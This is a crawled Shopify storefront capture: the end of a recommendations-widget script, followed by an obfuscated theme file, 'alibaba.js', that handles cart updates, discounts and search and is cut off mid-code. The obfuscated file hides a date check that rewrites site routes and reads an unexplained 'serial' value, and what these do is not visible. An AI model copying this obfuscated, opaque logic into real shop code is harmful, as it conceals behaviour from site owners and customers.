t.moneyFormat.replace(a,n)},this.shuffleProducts=function(t){var r,e,i;for(i=t.length-1;i>0;i--)r=Math.floor(Math.random()*(i+1)),e=t[i],t[i]=t[r],t[r]=e;return t},this.sortProducts=function(r){return $.isArray(t.serverProductIds)?r:r.sort(function(r,e){return t.serverProductIds[r.id].position-t.serverProductIds[e.id].position})},this.prepareProducts=function(r,e){var i;return r=$(r).filter(function(r,e){return e.id!=t.currentProductId||(i=e,!1)}).toArray(),r=e?t.shuffleProducts(r):t.sortProducts(r),i&&r.unshift(i),r},this.afterShowWidget=function(){},this.showWidget=function(r){var e=$(t.templateSelector).html(),i=r.products;if(!(i.length<t.minimumProductsForShow)){var a={products:t.prepareProducts(i,t.settings.shuffle),total_price:r.total_price},n=t.handlebars.compile(e)(a);$(t.wrapperSelector).html(n),t.bindEvents(),t.afterShowWidget()}},this.searchProducts=function(r){var e=[];t.serverProductIds=r.product_ids;var i=$.isArray(r.product_ids)?r.product_ids:Object.keys(r.product_ids);t.includeCurrentProduct&&$.merge(i,[t.currentProductId]);for(var a=0;a<i.length;a++)e.push("id:"+i[a]);$.ajax({url:"/search",type:"POST",dataType:"json",data:{view:"ba-rec-dis",type:"product",q:e.join(" OR ")},success:t.showWidget})},this.afterVariantSelected=function(){},this.bindEvents=function(){$(".ba-product-variant-select").on("change",function(){var r=$(this).parents("li"),e=$(this).find("option:selected"),i=r.find(".ba-freq-products-input");i.data("price",e.data("price")),i.val($(this).val()),r.find(".ba-product-price").html(t.baDisplayPrice(e.data("price")));var a=r.find(".ba-product-oldprice"),n=$('ba-product[data-product-id="'+r.data("productId")+'"] .ba-label-sale');e.data("comparePrice")?(a.html(t.baDisplayPrice(e.data("comparePrice"))).removeClass("ba-hidden"),n.removeClass("ba-hidden")):(a.addClass("ba-hidden"),n.addClass("ba-hidden")),t.afterVariantSelected()})},this.addVariantsToCart=function(r,e){if(r.length){var i=r.shift();if(i.length<=0)return;$.ajax({url:"/cart/add.js",type:"POST",dataType:"json",data:{id:i,quantity:1},headers:{"ba-met-applied":!0},success:function(){var a=parseInt((new Date).getTime());window.baMet&&baMet.saveBaCartData({id:i,q:1,ts:a,app:"freq",name:e}),t.addVariantsToCart(r,e)},error:function(i){"object"==typeof i&&"object"==typeof i.responseJSON&&"string"==typeof i.responseJSON.description&&alert(i.responseJSON.description),"string"==typeof res&&alert(i),t.addVariantsToCart(r,e)}})}else this.variantsAddedToCart()},this.redirectToCart=function(){setTimeout(function(){window.location.href="/cart"},100)},this.variantsAddedToCart=function(){this.redirectToCart()},this};
      var RecProductWidget=function(){var t=this;return this.base=new RecWidgetBase,this.settings={},this.init=function(){this.base.settings=this.settings,this.base.widget_type="pw",window.booster&&window.booster.product&&(this.base.currentProductId=window.booster.product.id),this.base.templateSelector="#ba-freq",this.base.wrapperSelector="div.ba-freq-wrapper",this.base.afterShowWidget=this.afterShowWidget,this.base.afterVariantSelected=this.recalculateTotal,this.base.recommendationsGot=this.recommendationsGot,this.base.variantsAddedToCart=function(){$(".ba-product-addtocart").html(t.settings.trans_added_selected_to_cart),"go_to_cart"==t.settings.action_after_add?this.redirectToCart():window.location.reload()},this.base.init(),this.base.currentProductId&&(this.settings.preview||$.ajax({url:"/cart.js",type:"GET",dataType:"json",contentType:"application/json; charset=utf-8",success:function(a){for(var e=[],r=[],s=0;s<a.items.length;s++)e.push(a.items[s].product_id),r.push(a.items[s].handle);t.base.getRecommendations(e,r)}}))},this.afterShowWidget=function(){if(window.baMet)try{if($("#ba-bought-together:visible").length>0){var a={};a.url=baMet.page_hash.url,a.trigger_product_id=window.BoosterApps.common.product.id,a.freq_product_ids=$("#ba-bought-together div.ba-products-list div.ba-product").map(function(t,a){return parseInt(a.getAttribute("data-product-id"))}).get(),baMet.apply("freq_view",a,"freq")}}catch(e){console.log(e)}t.recalculateTotal(),t.bindEvents()},this.recommendationsGot=function(a){var e="<div class='ba-freq-wrapper'></div>";if(t.settings.freq_enabled){var r=$("form[action*='/cart/add']").first();0==$(".ba-freq-wrapper").length&&r.after(e),t.base.searchProducts(a)}else t.settings.preview&&($("#widget-preview").append(e),t.base.searchProducts(a));t.base.reloadCurrency()},this.markFirstImage=function(){$(".ba-product").removeClass("ba-first"),$(".ba-product:not(.ba-disabled):first").addClass("ba-first")},this.bindEvents=function(){$(".ba-freq-products-input").on("change",function(){$(".ba-freq-products-input:checked").length?$(".ba-product-addtocart").show():$(".ba-product-addtocart").hide();var a=$(this),e=a.parent(),r=$(".ba-product[data-product-id="+e.data("productId")+"]");a.is(":checked")?(e.removeClass("ba-disabled"),r.removeClass("ba-disabled"),t.markFirstImage(),r.fadeIn(700)):(e.addClass("ba-disabled"),r.addClass("ba-disabled"),t.markFirstImage(),r.hide()),t.recalculateTotal()}),$(".ba-product-addtocart").on("click",function(){$(".ba-product-addtocart").html("...").attr("disabled","disabled");var a=$.makeArray($(".ba-freq-products-input:checked").map(function(){return parseInt($(this).val())}));if(window.baMet)try{var e=baMet.page_hash;e.variant_ids=a,e.total_price=parseInt($(".ba-total-price").data("ba-freq-total-price")),baMet.apply("freq_atc",e,"freq")}catch(r){console.log(r)}a.length>0?t.base.addVariantsToCart(a,"freq_atc"):$(".ba-product-addtocart").html(t.settings.trans_add_selected_to_cart).attr("disabled",!1)})},this.recalculateTotal=function(){var a=0;$(".ba-freq-products-input:checked").each(function(){a+=parseFloat($(this).data("price"))}),$(".ba-total-price").attr("data-ba-freq-total-price",a).html(t.base.baDisplayPrice(a))},this};
      
      

      var csw_settings = {
        app_root_url: '/apps/booster_recommendations',
        app_name:     'freq',
        shop_domain:  '',
        shuffle: false,
        freq_enabled: true,
        trans_add_selected_to_cart: 'Add to Cart',
        trans_added_selected_to_cart: 'Added to cart'
      };

      if(window.booster.ba_page == 'product') {
        
          var widget = new RecProductWidget();
          widget.settings = {
            app_root_url: '/apps/booster_recommendations',
            app_name:     'freq',
            shop_domain:  '',
            shuffle: true,
            freq_enabled: true,
            trans_add_selected_to_cart: 'Add selected to cart',
            trans_added_selected_to_cart: 'Added selected to cart',
            action_after_add: 'go_to_cart'
          };
          widget.init();
        
        
      } else if(window.booster.ba_page == 'cart') {
        

        
      }
    });


    function insertPopupMessageJs(){
      var head = document.getElementsByTagName('head')[0];
      var script = document.createElement('script');
      script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'frequently-bought.boosterapps.com/preview_freq.js';
      script.type = 'text/javascript';
      head.appendChild(script);
    }
    if(document.location.search.indexOf("preview_freq=1") > -1){
      setTimeout(function(){
        insertPopupMessageJs();
      }, 3500);
    }

  }(window, document));
  //version 10.03.2021 - 0.01
</script>



</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343
body_size: 34961
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const 